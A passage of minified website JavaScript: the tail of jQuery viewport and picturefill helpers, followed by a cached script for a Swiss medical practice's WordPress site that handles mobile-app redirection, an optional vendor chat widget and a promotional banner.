t(window).height()+t(window).scrollTop()<=t(e).offset().top-i.threshold},t.abovethetop=function(e,i){return t(window).scrollTop()>=t(e).offset().top+t(e).height()-i.threshold},t.rightofscreen=function(e,i){return t(window).width()+t(window).scrollLeft()<=t(e).offset().left-i.threshold},t.leftofscreen=function(e,i){return t(window).scrollLeft()>=t(e).offset().left+t(e).width()-i.threshold},t.inviewport=function(e,i){return!(t.rightofscreen(e,i)||t.leftofscreen(e,i)||t.belowthefold(e,i)||t.abovethetop(e,i))},t.extend(t.expr[":"],{"below-the-fold":function(e,i,n){return t.belowthefold(e,{threshold:0})},"above-the-top":function(e,i,n){return t.abovethetop(e,{threshold:0})},"left-of-screen":function(e,i,n){return t.leftofscreen(e,{threshold:0})},"right-of-screen":function(e,i,n){return t.rightofscreen(e,{threshold:0})},"in-viewport":function(e,i,n){return t.inviewport(e,{threshold:0})}})}(jQuery),function(t){t.picturefill=function(){for(var e=t.document.getElementsByTagName("span"),i=0,n=e.length;i<n;i++)if(null!==e[i].getAttribute("data-picture")){for(var o=e[i].getElementsByTagName("span"),r=[],s=0,a=o.length;s<a;s++){var u=o[s].getAttribute("data-media");(!u||t.matchMedia&&t.matchMedia(u).matches)&&r.push(o[s])}var c=e[i].getElementsByTagName("img")[0];if(r.length){var p=r.pop();c&&"NOSCRIPT"!==c.parentNode.nodeName||((c=t.document.createElement("img")).alt=e[i].getAttribute("data-alt")),p.getAttribute("data-width")?c.setAttribute("width",p.getAttribute("data-width")):c.removeAttribute("width"),p.getAttribute("data-height")?c.setAttribute("height",p.getAttribute("data-height")):c.removeAttribute("height"),c.src=p.getAttribute("data-src"),p.appendChild(c)}else c&&c.parentNode.removeChild(c)}},t.addEventListener?(t.addEventListener("resize",t.picturefill,!1),t.addEventListener("DOMContentLoaded",function(){t.picturefill(),t.removeEventListener("load",t.picturefill,!1)},!1),t.addEventListener("load",t.picturefill,!1)):t.attachEvent&&t.attachEvent("onload",t.picturefill)}(this)

--- FILE ---
content_type: application/javascript
request_url: https://www.russmann.ch/wp-content/cache/min/1/d4a5a61a-95c3-4012-acbe-1a6414ebf1f0.js?ver=1750697978
body_size: 3359
content:
(function(){var browserSwitchExpertModeActive=JSON.parse('false');var browserSwitchTabletsRedirect=JSON.parse('false');var browserSwitchPopUpVisible=JSON.parse('false');var browserSwitchChatEnabled=JSON.parse('false');var appUrl='https://dr-med-thomas-russmann.web.victory-app.ch';var chatWidgetUrl="https://apptivate.it/assets/app/chat/widget.js"+"?v=cw1.1.10";var uagent=navigator.userAgent.toLowerCase();var userAnswer=localStorage.getItem('user_answer')||'';var hasPushPremium=JSON.parse('true');var manifest='[data-uri]';if(hasPushPremium&&manifest){addManifest(manifest)}
if(browserSwitchExpertModeActive){if(shouldRedirect()){showPopupOrRedirect()}}
if(browserSwitchChatEnabled){initChatWidget()}
function addManifest(src){var head=document.getElementsByTagName('head')[0];var link=document.getElementsByTagName('link')[0];var newLink=document.createElement('link');newLink.href=src;newLink.rel='manifest';head.insertBefore(newLink,link)}
function shouldRedirect(){if(testDevice('iphone')||testDevice('ipod')){return!0}
if(testDevice('ipad')&&browserSwitchTabletsRedirect){return!0}
if(testDevice('android')&&(testDevice('webkit')||testDevice('gecko'))){if(testDevice('mobile')){return!0}else if(browserSwitchTabletsRedirect){return!0}}
return!!testDevice('windows phone')}
function testDevice(string){return uagent.search(string)>-1}
function showPopupOrRedirect(){if(browserSwitchPopUpVisible){if(userAnswer==='no'){return}
if(userAnswer==='yes'){window.location=appUrl;return}
var redirect=confirm(getAlertTranslation());if(redirect){localStorage.setItem('user_answer','yes');window.location=appUrl;return}
localStorage.setItem('user_answer','no')}
if(!browserSwitchPopUpVisible){window.location=appUrl}}
function getAlertTranslation(){if(getLang()==='de'){return'Wollen Sie zu unserer mobilen App wechseln?'}
return'Do you want to switch to our mobile app?'}
function getLang(){var lang='de';return lang.substr(0,2)}
function initChatWidget(){loadChatScript(function(){ChatWidget.init({language:getLang(),appOwnerAvatarUrl:'https://dr-med-thomas-russmann.web.victory-app.ch/images/appIcon144/d4a5a61a-95c3-4012-acbe-1a6414ebf1f0.png',appOwnerName:'Dr. med. Thomas Russmann',facebookApiVersion:'v3.2',facebookAppId:'',hasPushPremium:JSON.parse('true'),layout:'',position:'',primaryColor:'',profile:{"enabled":!0,"icon":"person","formFields":{"field_email":{"sequence":1.0,"overview":!0,"visible":!0,"editable":!0,"label":"Email","type":"email","required":!0},"field_phone":{"sequence":2.0,"overview":!1,"visible":!0,"editable":!0,"label":"Telefon","type":"phone","required":!1},"field_name":{"sequence":0.0,"overview":!0,"visible":!0,"editable":!0,"label":"Name","type":"text","required":!0}},"registration":{"email":!0}},pushwooshAppId:'89420-96348',randomId:'d4a5a61a-95c3-4012-acbe-1a6414ebf1f0',theme:''})})}
function loadChatScript(onSuccess){var script=document.createElement('script');var scripts=document.getElementsByTagName('script')[0];script.src=chatWidgetUrl;script.async=!0;script.setAttribute('charset','UTF-8');scripts.parentNode.insertBefore(script,scripts);script.onload=function(){const existsInterval=setInterval(function(){if(!!ChatWidget){clearInterval(existsInterval);onSuccess()}},100)}}
var browserSwitchPromotionBannerEnabled=JSON.parse('false');var bannerDevice='all';var bannerTimeoutMs=10000;var bannerDeeplink='';var bannerCooldownMs=864000000;var bannerCooldownSessions=0;var shouldRenderBanner=browserSwitchPromotionBannerEnabled&&bannerDeviceCheck()&&bannerCooldownCheck();incrementSessionsCount();if(shouldRenderBanner){initPromotionBanner()}
function bannerCooldownCheck(){var bannerDisplayedDate=localStorage.getItem('bannerDisplayedDate');if(bannerCooldownMs&&bannerDisplayedDate){var currentDate=Date.now();var differenceInMs=Math.abs(currentDate-bannerDisplayedDate);return differenceInMs>bannerCooldownMs}
var browserSessionsCount=+localStorage.getItem('browserSessionsCount');if(bannerCooldownSessions&&browserSessionsCount){return browserSessionsCount%(bannerCooldownSessions+1)===0}
return!0}
function bannerDeviceCheck(){return bannerDevice==='all'||bannerDevice===getUserDevice()}
function incrementSessionsCount(){var sessionsCount=+localStorage.getItem('browserSessionsCount');var newSessionsCount=sessionsCount?sessionsCount+1:1;localStorage.setItem('browserSessionsCount',newSessionsCount.toString())}
function getUserDevice(){if(/mobi|android/i.test(uagent)){return'mobile'}
return'desktop'}
function initPromotionBanner(){var bannerConfig={"promotion_banner_button_color":"#00c974","promotion_banner_text":"Entdecke neue Funktionen","promotion_banner_primary_color":"#157efb","promotion_banner_button_text":"App öffnen",promotion_banner_class:'ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0'};var bannerStyle=document.createElement('style');bannerStyle.type='text/css';bannerStyle.innerHTML='.ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0 {position: fixed;text-align: center; z-index: 16777271; width: 100%; padding: 5px 25px 5px 5px; transition: all .5s ease-in-out; visibility: hidden; top: -999px; left: 0; box-sizing: border-box; font-family: "Open Sans"; font-size: 13px; line-height: 1.42857143; } .ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0.ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0-visible {visibility: visible; top: 0 !important; } .ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0 > span {margin-right: 25px;} .ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0 > a { display: inline-block; border-radius: 3px; padding: 6px 12px; text-decoration: none; } .ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0 > button { background: 0 0; border: 0; cursor: pointer; font-size: 22px; height: 22px; line-height: 1; margin: 5px; opacity: .5; padding: 0; right: 0; position: absolute; top: 0; transition: all .2s; width: 22px; } .ay-promo-banner-d4a5a61a-95c3-4012-acbe-1a6414ebf1f0 > button:hover { opacity:1; transform:rotate(90deg) }';var bannerWrapper=document.createElement('div');bannerWrapper.classList.add(bannerConfig.promotion_banner_class);bannerWrapper.style.backgroundColor=bannerConfig.promotion_banner_primary_color;bannerWrapper.appendChild(bannerStyle);var bannerTextElement=document.createElement('span');bannerTextElement.style.color=bannerConfig.hasOwnProperty('promotion_banner_text_dark_font')?'#000':'#fff';var text=document.createTextNode(bannerConfig.promotion_banner_text);bannerTextElement.appendChild(text);bannerWrapper.appendChild(bannerTextElement);var bannerButtonElement=document.createElement('a');bannerButtonElement.target='_blank';bannerButtonElement.setAttribute('href',bannerDeeplink||appUrl);bannerButtonElement.style.backgroundColor=bannerConfig.promotion_banner_button_color;bannerButtonElement.style.color=bannerConfig.hasOwnProperty('promotion_banner_button_dark_font')?'#000':'#fff';var bannerButtonText=document.createTextNode(bannerConfig.promotion_banner_button_text);bannerButtonElement.appendChild(bannerButtonText);bannerWrapper.appendChild(bannerButtonElement);var bannerCloseButton=document.createElement('button');bannerCloseButton.style.color=bannerConfig.hasOwnProperty('promotion_banner_text_dark_font')?'#000':'#fff';bannerCloseButton.onclick=function(){bannerWrapper.classList.remove(bannerConfig.promotion_banner_class+'-visible');document.body.classList.remove(bannerConfig.promotion_banner_class+'-pushed')}
bannerCloseButton.innerHTML='&times;';bannerWrapper.appendChild(bannerCloseButton);window.addEventListener('load',function(){document.body.insertAdjacentElement('afterbegin',bannerWrapper);localStorage.setItem('bannerDisplayedDate',JSON.stringify(Date.now()));var elems=document.getElementsByClassName(bannerConfig.promotion_banner_class);var bannerHeight=elems[0].offsetHeight;elems[0].style.top='-'+bannerHeight+'px';var bodyStyle=document.head.appendChild(document.createElement('style'));bodyStyle.innerHTML='body.'+bannerConfig.promotion_banner_class+'-push:before{height:0px!important;content: \' \';display:block;transition: height .5s ease-in-out;}body.'+bannerConfig.promotion_banner_class+'-pushed:before{height:'+bannerHeight+'px!important;}';bannerWrapper.classList.add(bannerConfig.promotion_banner_class+'-visible');document.body.classList.add(bannerConfig.promotion_banner_class+'-push',bannerConfig.promotion_banner_class+'-pushed')
bannerFadeOut(bannerWrapper,bannerTimeoutMs)})}
function bannerFadeOut(element,timeout){if(timeout!==0){setTimeout(function(){element.parentNode.removeChild(element)},timeout)}}})()